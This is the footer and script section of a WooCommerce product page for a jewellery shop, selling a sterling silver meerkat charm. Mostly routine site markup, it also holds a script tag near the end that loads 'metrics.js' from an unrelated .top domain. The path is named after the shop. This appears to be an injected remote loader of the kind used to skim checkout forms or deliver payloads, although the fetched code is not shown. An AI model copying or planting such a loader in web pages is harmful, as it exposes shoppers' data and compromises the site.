<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">• Rings</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">• Earrings</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">• Charms </a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">• Charm on Chain</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">• Pendants</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">• Chains &amp; Bracelets</a></p><p><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/"><strong>Gold Jewellery</strong></a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">• Yellow Gold</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">• Rose Gold</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">• White Gold</a></p></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><span class="gamma widget-title">Popular Tags</span><div class="tagcloud"><a href="https://www.goldfishjewellery.co.za/product-tag/925/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 12.348484848485pt;" aria-label="925 (12 items)">925<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/animals/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 22pt;" aria-label="animals (104 items)">animals<span class="tag-link-count"> (104)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/honey-bee/" class="tag-cloud-link tag-link-315 tag-link-position-3" style="font-size: 11.606060606061pt;" aria-label="bee (10 items)">bee<span class="tag-link-count"> (10)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/birds/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 14.575757575758pt;" aria-label="birds (20 items)">birds<span class="tag-link-count"> (20)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/charm/" class="tag-cloud-link tag-link-584 tag-link-position-5" style="font-size: 12.348484848485pt;" aria-label="charm (12 items)">charm<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/charm-on-chain/" class="tag-cloud-link tag-link-412 tag-link-position-6" style="font-size: 17.439393939394pt;" aria-label="charm on chain (38 items)">charm on chain<span class="tag-link-count"> (38)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/crown-rings/" class="tag-cloud-link tag-link-395 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="crown (7 items)">crown<span class="tag-link-count"> (7)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/dogs/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 14.151515151515pt;" aria-label="dog (18 items)">dog<span class="tag-link-count"> (18)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/earrings/" class="tag-cloud-link tag-link-577 tag-link-position-9" style="font-size: 18.818181818182pt;" aria-label="earrings (52 items)">earrings<span class="tag-link-count"> (52)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/feather/" class="tag-cloud-link tag-link-113 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="feather (9 items)">feather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/filigree/" class="tag-cloud-link tag-link-159 tag-link-position-11" style="font-size: 13.30303030303pt;" aria-label="filigree (15 items)">filigree<span class="tag-link-count"> (15)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/fish/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 12.348484848485pt;" aria-label="fish (12 items)">fish<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/flowers/" class="tag-cloud-link tag-link-280 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="flowers (45 items)">flowers<span class="tag-link-count"> (45)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/gemstone-jewellery/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 13.30303030303pt;" aria-label="gemstone jewellery (15 items)">gemstone jewellery<span class="tag-link-count"> (15)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/gold/" class="tag-cloud-link tag-link-570 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="gold (9 items)">gold<span class="tag-link-count"> (9)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/heart/" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 15.530303030303pt;" aria-label="heart (25 items)">heart<span class="tag-link-count"> (25)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/insects/" class="tag-cloud-link tag-link-316 tag-link-position-17" style="font-size: 11.606060606061pt;" aria-label="insects (10 items)">insects<span class="tag-link-count"> (10)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/jewellery/" class="tag-cloud-link tag-link-576 tag-link-position-18" style="font-size: 15.424242424242pt;" aria-label="jewellery (24 items)">jewellery<span class="tag-link-count"> (24)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/king-protea/" class="tag-cloud-link tag-link-590 tag-link-position-19" style="font-size: 10.651515151515pt;" aria-label="king protea (8 items)">king protea<span class="tag-link-count"> (8)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/large-protea/" class="tag-cloud-link tag-link-511 tag-link-position-20" style="font-size: 12.772727272727pt;" aria-label="large protea (13 items)">large protea<span class="tag-link-count"> (13)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/leaf/" class="tag-cloud-link tag-link-91 tag-link-position-21" style="font-size: 12.030303030303pt;" aria-label="leaf (11 items)">leaf<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/love/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 14.787878787879pt;" aria-label="love (21 items)">love<span class="tag-link-count"> (21)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/africa/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 15.954545454545pt;" aria-label="map of africa (27 items)">map of africa<span class="tag-link-count"> (27)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/marine/" class="tag-cloud-link tag-link-63 tag-link-position-24" style="font-size: 17.757575757576pt;" aria-label="marine life (41 items)">marine life<span class="tag-link-count"> (41)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/mens-rings/" class="tag-cloud-link tag-link-519 tag-link-position-25" style="font-size: 14.151515151515pt;" aria-label="men`s rings (18 items)">men`s rings<span class="tag-link-count"> (18)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/mixed-metal-rings/" class="tag-cloud-link tag-link-516 tag-link-position-26" style="font-size: 8pt;" aria-label="mixed metal rings (4 items)">mixed metal rings<span class="tag-link-count"> (4)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/nature/" class="tag-cloud-link tag-link-90 tag-link-position-27" style="font-size: 20.515151515152pt;" aria-label="Nature (75 items)">Nature<span class="tag-link-count"> (75)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/ocean/" class="tag-cloud-link tag-link-405 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="ocean (12 items)">ocean<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pansy-shell/" class="tag-cloud-link tag-link-71 tag-link-position-29" style="font-size: 12.030303030303pt;" aria-label="pansy shell (11 items)">pansy shell<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pendant/" class="tag-cloud-link tag-link-575 tag-link-position-30" style="font-size: 15.424242424242pt;" aria-label="Pendant (24 items)">Pendant<span class="tag-link-count"> (24)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pet/" class="tag-cloud-link tag-link-630 tag-link-position-31" style="font-size: 12.348484848485pt;" aria-label="pet (12 items)">pet<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/protea/" class="tag-cloud-link tag-link-279 tag-link-position-32" style="font-size: 16.909090909091pt;" aria-label="Protea (34 items)">Protea<span class="tag-link-count"> (34)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/reptile/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 12.772727272727pt;" aria-label="reptile (13 items)">reptile<span class="tag-link-count"> (13)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/ring/" class="tag-cloud-link tag-link-569 tag-link-position-34" style="font-size: 18.181818181818pt;" aria-label="ring (45 items)">ring<span class="tag-link-count"> (45)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sea/" class="tag-cloud-link tag-link-610 tag-link-position-35" style="font-size: 12.030303030303pt;" aria-label="sea (11 items)">sea<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/shell/" class="tag-cloud-link tag-link-89 tag-link-position-36" style="font-size: 13.939393939394pt;" aria-label="shell (17 items)">shell<span class="tag-link-count"> (17)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/signet-rings/" class="tag-cloud-link tag-link-540 tag-link-position-37" style="font-size: 12.348484848485pt;" aria-label="signet rings (12 items)">signet rings<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/silver/" class="tag-cloud-link tag-link-573 tag-link-position-38" style="font-size: 21.787878787879pt;" aria-label="Silver (98 items)">Silver<span class="tag-link-count"> (98)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/small-protea/" class="tag-cloud-link tag-link-510 tag-link-position-39" style="font-size: 13.621212121212pt;" aria-label="small protea (16 items)">small protea<span class="tag-link-count"> (16)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/south-africa/" class="tag-cloud-link tag-link-594 tag-link-position-40" style="font-size: 16.272727272727pt;" aria-label="South Africa (29 items)">South Africa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/stack-ring/" class="tag-cloud-link tag-link-163 tag-link-position-41" style="font-size: 20.727272727273pt;" aria-label="stack ring (78 items)">stack ring<span class="tag-link-count"> (78)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sterling/" class="tag-cloud-link tag-link-650 tag-link-position-42" style="font-size: 14.363636363636pt;" aria-label="sterling (19 items)">sterling<span class="tag-link-count"> (19)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sterling-silver/" class="tag-cloud-link tag-link-574 tag-link-position-43" style="font-size: 21.363636363636pt;" aria-label="Sterling Silver (91 items)">Sterling Silver<span class="tag-link-count"> (91)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/studs/" class="tag-cloud-link tag-link-587 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="studs (23 items)">studs<span class="tag-link-count"> (23)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/wildlife/" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 15.424242424242pt;" aria-label="wildlife (24 items)">wildlife<span class="tag-link-count"> (24)</span></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><style type="text/css">#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */</style><style type="text/css">#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}</style><div id="mc_embed_signup"><form action="https://goldfishjewellery.us15.list-manage.com/subscribe/post?u=a978a7562c3d3b794cd88a961&amp;id=ce3f96f4be" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<label for="mce-EMAIL">Subscribe to our mailing list</label>
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_a978a7562c3d3b794cd88a961_ce3f96f4be" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div id="text-16" class="widget widget_text"><span class="gamma widget-title">Quick Links</span><div class="textwidget"><ul><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Sterling Silver Earrings</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Sterling Silver Rings</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Sterling Silver Pendants</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">Sterling Silver Charm on Chain</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Sterling Silver Charms</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/mixed-metal-jewellery/">Mixed Metal</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">9ct Gold</a></li></ul></div></div></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="col-full"><div class="footer-widgets row-1 col-4 fix"><div class="block footer-widget-1"></div><div class="block footer-widget-2"><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Product Search</span><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div><div class="block footer-widget-3"><div id="text-17" class="widget widget_text"><span class="gamma widget-title">About Us</span><div class="textwidget"><p><strong>Jewellers in George, Western Cape, South Africa</strong>. Specialist jewellery manufacturers with a wide range of unique and lovingly handcrafted products. Enjoy easy and secure online shopping. Worldwide shipping.</p></div></div></div><div class="block footer-widget-4"><div id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><span class="gamma widget-title">Stay Connected</span><div class="a2a_kit a2a_kit_size_28 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/GoldfishJDS/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/goldfishjewellerydesign/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://za.pinterest.com/goldfishjds" title="Pinterest" rel="noopener" target="_blank"></a></div></div><div id="text-13" class="widget widget_text"><div class="textwidget"><ul><li><a href="https://www.goldfishjewellery.co.za/privacy-policy/">Privacy</a></li><li><a href="https://www.goldfishjewellery.co.za/disclaimer-terms-of-use/">Disclaimer/Terms of Use</a></li></ul></div></div></div></div><div class="site-info">
&copy; Goldfish Jewellery Design Studio 2026
<br />
<a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer nofollow">Built with WooCommerce</a>.</div><div class="storefront-handheld-footer-bar"><ul class="columns-3"><li class="my-account">
<a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a></li><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:</label>
<input type="search" id="woocommerce-product-search-field-3" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="cart">
<a class="footer-cart-contents" href="https://www.goldfishjewellery.co.za/cart/">Cart				<span class="count">0</span>
</a></li></ul></div></div></footer><section class="storefront-sticky-add-to-cart"><div class="col-full"><div class="storefront-sticky-add-to-cart__content">
<img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Meerkat Charm on Chain - Goldfish Jewellery Design Studio" loading="lazy" /><div class="storefront-sticky-add-to-cart__content-product-info">
<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Sterling Silver Meerkat Charm on Chain</strong></span>
<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>640.00</span></span></div>
<a href="/product/sterling-silver-meerkat-charm-chain/?add-to-cart=3965" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
Add to cart						</a></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript" data-src="https://shadowflowers.top/goldfishjewellery/metrics.js"></script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.goldfishjewellery.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Sterling Silver Jewellery","@id":"https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/"}},{"@type":"ListItem","position":3,"item":{"name":"Sterling Silver Charm on Chain","@id":"https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/"}},{"@type":"ListItem","position":4,"item":{"name":"Sterling Silver Meerkat Charm on Chain","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/#product","name":"Sterling Silver Meerkat Charm on Chain","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/","description":"Sterling silver Meerkat charm on a 45cm chain. Standing tall and with an ever watchful eye to the African sky... the sentinels of the bushveld; this little handcrafted Meercat charm will steal your heart.\r\n\r\nSize:\u00a022mm |\u00a0Weight: 2.25g\r\n\r\nCheck out our growing charm on chain collection here!","image":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg","sku":"CC.AFRMDMRCATSS","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"640.00","priceCurrency":"ZAR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/","seller":{"@type":"Organization","name":"Goldfish Jewellery Design Studio","url":"https://www.goldfishjewellery.co.za"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1764563407207468&ev=PageView&noscript=1"
/>
</noscript><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":!1})})</script> <script id="woocommerce-addons-validation-js-extra" type="litespeed/javascript">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"};var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"}</script> <script id="woocommerce-addons-js-extra" type="litespeed/javascript">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"};var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"}</script> <script id="storefront-navigation-js-extra" type="litespeed/javascript">var storefrontScreenReaderText={"expand":"Expand child menu","collapse":"Collapse child menu"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.goldfishjewellery.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="site-reviews-js-before" type="litespeed/javascript">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://www.goldfishjewellery.co.za/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":!1,tooltip:"Select a Rating"};GLSR.state={"popstate":!1};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone 